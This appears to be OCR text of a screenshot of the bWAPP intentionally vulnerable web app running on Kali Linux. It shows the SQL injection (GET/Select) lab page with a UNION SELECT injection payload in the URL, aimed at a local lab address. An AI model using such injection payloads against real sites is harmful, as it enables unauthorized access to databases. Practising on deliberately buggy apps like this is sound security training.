 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_2.php?movie=1 union select 1,2,3,4,5,6,7#&action=go
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exp
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welc
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an